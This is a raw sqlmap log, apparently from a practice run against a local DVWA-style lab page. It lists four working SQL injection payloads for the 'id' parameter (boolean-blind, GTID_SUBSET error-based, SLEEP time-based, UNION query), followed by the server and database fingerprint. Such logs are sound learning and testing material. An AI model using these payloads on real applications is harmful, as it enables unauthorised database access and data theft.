 [*] starting @ 10:27:28 /2023-05-06/
[10:27:28] [INFO] resuming back-end DBMS 'mysql'
[10:27:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('security=low;PHPSESSID=p88ftovqf1p...8dsvop2520'). Do you want t
o use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4041=4041#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a627171,(SELECT (ELT(8053=8053,1))),0x7162707071),8053)-- aqZX&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7264 FROM (SELECT(SLEEP(5)))BGsZ)-- wFmC&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a627171,0x514f6e4e5845635a574657527443686b4b7476725861716f797a564b6a737a41775157
567850464c,0x7162707071)#&Submit=Submit
---
[10:27:46] [INFO] the back-end DBMS is MySQL
[10:27:46] [INFO] fetching banner
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.6
banner: '5.7.33-log'
[10:27:46] [INFO] fetched data logged to text files under 'C:\Users\hucan\AppData\Local\sqlmap\output\localhost'